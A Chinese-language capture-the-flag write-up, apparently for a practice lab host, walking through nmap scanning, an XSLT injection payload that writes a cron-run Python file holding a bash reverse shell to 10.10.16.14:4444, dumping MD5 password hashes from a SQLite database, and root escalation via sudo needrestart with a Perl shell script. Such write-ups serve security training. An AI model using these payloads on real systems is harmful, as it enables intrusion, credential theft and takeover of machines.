首先信息收集

lbb@lengbingbingdeMacBook-Pro ~ % sudo nmap -O 10.10.11.92

Password:

Starting Nmap 7.98 ( https://nmap.org ) at 2025-10-27 13:09 +0800

Nmap scan report for 10.10.11.92

Host is up (0.14s latency).

Not shown: 997 closed tcp ports (reset)

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

8000/tcp open http-alt

Device type: general purpose

Running: Linux 4.X|5.X

OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5

OS details: Linux 4.15 - 5.19

Network Distance: 2 hops

OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .



然后直接访问



这里使用去爆破一下试试

直接去登陆





发现存在文件上传,直接去尝试,发现并不行,再去扫一下目录



这里选择去访问 /about ,然后就可以直接进行下载源码

下载完成之后直接解压



如果直接下载可能会出现



所以直接使用命令行下载

解压就可以了





然后进行查看



这里说每分钟会执行这个路径下面的py文件,那么就上传到这里 XSLT 文件

<?xml version="1.0" encoding="UTF-8"?>

<xsl:stylesheet

xmlns:xsl="http://www.w3.org/1999/XSL/Transform"

xmlns:ptswarm="http://exslt.org/common"

extension-element-prefixes="ptswarm"

version="1.0">

<xsl:template match="/">

<ptswarm:document href="/var/www/conversor.htb/scripts/ifconfig.py" method="text">

import os;os.system("bash -c 'bash -i >& /dev/tcp/10.10.16.14/4444 0>&1'")

</ptswarm:document>

</xsl:template>

</xsl:stylesheet>



上传反弹shell,xml文件随便上传一个正常的进行转换就行,并且进行监听,等一会就会上shell了

这里查看有哪些用户

www-data@conversor:/home$ ls

ls

fismathack

这里想办法去横向到fismathack用户,前面已经给出提示,有一个数据库文件

sqlite3 users.db "SELECT username, password FROM users;"

<e3 users.db "SELECT username, password FROM users;"

fismathack|5b5c3ac3a1c897c94caad48e6c71fdec

f0und404|df282e9bee7b6fbaf72dce3f20806736

2|c81e728d9d4c2f636f067f89cc14862c

这里就拿到了密码,直接进行去md5解密就可以了

就成功拿到密码,进行横向,然后

sudo -l

就会出现会出现一个

needrestart

然后直接去写一个 Perl 脚本

echo 'system("/bin/bash");' >/tmp/kick.pl

然后再执行

sudo needrestart -c /tmp/kick.pl

就直接拿到root了,到此结束

tips:



考察 XSLT 注入

https://swisskyrepo.github.io/PayloadsAllTheThings/XSLT%20Injection/

然后简单的提权

已在FreeBuf发表 0 篇文章

已在FreeBuf发表 0 篇文章

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf

客服小蜜蜂(微信:freebee1024)